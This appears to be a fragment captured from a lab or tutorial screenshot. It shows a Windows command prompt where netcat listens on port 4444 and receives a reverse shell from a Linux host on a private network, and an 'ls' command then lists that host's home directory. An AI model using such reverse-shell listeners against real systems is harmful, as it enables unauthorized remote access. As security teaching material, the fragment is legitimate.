 C:\Users\Administrator\Desktop\netcat-1.11>nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.159.134] from (UNKNOWN) [192.168.159.129] 38202
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos